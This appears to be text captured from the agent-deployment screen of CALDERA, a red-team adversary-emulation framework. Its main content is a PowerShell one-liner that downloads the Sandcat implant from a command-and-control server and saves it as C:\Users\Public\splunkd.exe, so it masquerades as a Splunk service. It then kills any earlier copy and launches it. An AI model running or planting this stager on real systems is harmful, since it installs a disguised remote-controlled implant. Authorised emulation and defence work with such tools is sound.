 Deploy an agent
Agent
Sandcat | CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all linux windows darwin
app.contact.http http://0.0.0.0:8888
agents.implant_name splunkd
agent.extensions
psh CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Copy
$server="http://0.0.0.0:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$data=$wc.DownloadData($url);
get-process | ? {$_.modules.filename -like "C:\Users\Public\splunkd.exe"} | stop-process -f;
rm -force "C:\Users\Public\splunkd.exe" -ea ignore;
[io.file]::WriteAllBytes("C:\Users\Public\splunkd.exe",$data) | Out-Null;
Start-Process -FilePath C:\Users\Public\splunkd.exe -ArgumentList "-server $server -group red" -Window